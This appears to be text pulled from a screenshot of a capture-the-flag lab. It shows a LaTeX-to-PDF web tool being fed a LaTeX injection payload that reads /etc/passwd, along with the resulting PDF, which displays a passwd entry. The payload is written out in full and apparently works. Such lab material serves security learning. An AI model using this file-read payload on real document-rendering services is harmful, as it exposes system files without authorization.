 TexMaker
http://localhost/
110%
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
TexMaker Create PDF
Latex
\newread\file
\openin\file=/etc/passwd
\read\file to\line
\read\file to\line
\text{\line}
\closein\file
Template
blank
Generate PDF!
FILE CREATED: 511044d5afe4586181979d37fb12a6b5.pdf
Download: http://localhost/pdf/511044d5afe4586181979d37fb12a6b5.pdf
LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.21 (TeX Live 2020/Debian) (prelo
511044d5afe4586181979d3
http://localhost/pdf/511044d5afe4586181979d37f
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
1 of 1 Automatic Zoom
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin